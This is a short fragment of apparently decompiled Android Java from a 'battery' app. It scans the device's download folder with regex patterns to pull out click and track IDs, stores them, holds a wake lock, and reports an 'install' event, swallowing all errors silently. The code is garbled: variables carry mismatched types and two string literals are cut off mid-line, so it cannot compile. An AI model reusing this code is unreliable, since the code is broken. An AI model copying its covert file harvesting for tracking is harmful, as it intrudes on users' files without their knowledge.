 try {
Exception v0_35 = v0_34.edit();
v0_35.putBoolean("first", 0);
android.content.Intent v1_18 = new java.util.HashMap();
com.extend.battery.Splash v2_15 = com.extend.battery.Splash.a(this.a, "/sdcard/download", java.util.regex.Pattern.compile("qt
v0_35.putString("click_id", v2_15);
v1_18.put("click_id", v2_15);
com.extend.battery.Splash v2_18 = com.extend.battery.Splash.a(this.a, "/sdcard/download", java.util.regex.Pattern.compile("lb
v0_35.putString("track_id", v2_18);
v1_18.put("track_id", v2_18);
v0_35.commit();
((android.os.PowerManager) this.a.getSystemService("power")).newWakeLock(1, "Splash").acquire(10000);
com.extend.battery.bj.a(this.a, "install", com.extend.battery.bj.a(v1_18));
com.extend.battery.bj.c(this.a);
com.extend.battery.Splash.a(this.a);
} catch (Exception v0) {
}